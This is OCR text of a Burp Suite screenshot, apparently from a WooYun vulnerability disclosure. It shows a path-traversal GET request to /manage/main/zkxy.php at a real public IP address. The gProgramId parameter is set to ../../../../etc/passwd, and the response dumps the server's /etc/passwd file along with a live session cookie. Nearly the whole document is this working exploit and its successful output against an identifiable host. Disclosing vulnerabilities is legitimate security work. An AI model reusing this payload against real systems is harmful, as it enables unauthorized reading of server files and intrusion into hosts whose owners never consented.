 Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: https://121.33.219.34 ?
Request
Raw Params Headers Hex
GET
/manage/main/zkxy.php?CommonFlag=0&gModuleId=myguard&gProgram
Id=../../../../../../../../../../etc/passwd HTTP/1.1
Host: 121.33.219.34
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://121.33.219.34/manage/index.php
Cookie: PHPSESSID=;
PHPSESSID=530fcd97c82053f027c5fa3b53ebb058; Cookie_lang=1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
//-->
</script>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated
? < + > Type a search term 0 matches
www.wooyun.org